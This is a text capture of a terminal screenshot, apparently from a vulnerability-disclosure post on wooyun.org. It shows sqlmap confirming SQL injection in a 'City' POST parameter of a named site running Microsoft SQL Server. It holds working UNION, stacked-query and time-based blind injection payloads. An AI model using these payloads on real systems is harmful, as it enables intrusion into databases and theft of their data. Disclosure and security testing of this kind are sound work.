 root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[13:10:06] [INFO] parsing HTTP request from '1.txt'
[13:10:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:10:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: City
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: City=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(99)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(114)+CH
AR(119)+CHAR(83)+CHAR(101)+CHAR(76)+CHAR(97)+CHAR(90)+CHAR(84)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(121)+C
HAR(117)+CHAR(102)+CHAR(113)-- &dictionaryID=SG&type=BusinessType
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: City=1'; WAITFOR DELAY '0:0:5'--&dictionaryID=SG&type=BusinessType
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: City=1' WAITFOR DELAY '0:0:5'--&dictionaryID=SG&type=BusinessType
---
[13:10:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.3.25
back-end DBMS: Microsoft SQL Server 2008
[13:10:06] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.wanda.cn'
[*] shutting down at 13:10:06
root@localhost:~#
www.wooyun.org